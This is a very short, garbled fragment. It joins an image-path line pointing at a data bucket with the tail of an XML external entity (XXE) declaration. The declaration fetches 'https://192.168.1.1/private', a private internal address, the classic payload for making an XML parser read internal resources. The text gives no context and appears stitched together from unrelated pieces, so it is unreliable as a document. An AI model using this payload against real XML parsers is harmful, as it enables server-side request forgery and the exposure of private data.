 <!ENTITY xxe SYSTEM
"https://192.168.1.1/private" >]>